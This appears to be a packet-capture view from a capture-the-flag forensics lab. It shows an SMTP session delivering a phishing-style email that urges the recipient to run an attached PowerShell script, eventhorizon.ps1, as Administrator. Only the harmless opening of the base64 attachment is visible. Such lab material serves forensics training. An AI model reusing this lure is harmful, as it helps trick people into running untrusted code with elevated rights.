 Wireshark · Follow TCP Stream (tcp.stream eq 1488) · traffic.pcapng

MAIL FROM:<tom.dom@eventhorizon.thm>

250 OK

RCPT TO:<dom.mark@eventhorizon.thm>

250 OK

DATA

354 OK, send.

Message-ID: <830733.649755956-sendEmail@kali>
From: "tom.dom@eventhorizon.thm" <tom.dom@eventhorizon.thm>
To: "dom.mark@eventhorizon.thm" <dom.mark@eventhorizon.thm>
Subject: Event Horizon
Date: Tue, 27 Aug 2024 06:36:41 +0000
X-Mailer: sendEmail-1.56
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="----MIME delimiter for sendEmail-633366.747832955"

This is a multi-part message in MIME format. To properly display this message you need a MIME-Version 1.0 compliant Email program.

------MIME delimiter for sendEmail-633366.747832955
Content-Type: text/plain;
charset="iso-8859-1"
Content-Transfer-Encoding: 7bit

Tom! I have done it! I have found the mass of the black hole we found! Run this script as the AdministratOr! Your BEst friend DOm

------MIME delimiter for sendEmail-633366.747832955
Content-Type: application/octet-stream;
name="eventhorizon.ps1"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="eventhorizon.ps1"

IyBDb25zdGFudHMKJEcgPSA2LjY3NDMwZS0xMSAgIyBHcmF2aXRhdGlvbmFsIGNvbnN0YW50ICht
XjMga2deLTEgc14tMikKJEMgPSAyOTk3OTI0NTggICAgIyBTcGVlZCBvZiBsaWdodCAobS9zKQok

11 client pkts, 10 server pkts, 18 turns.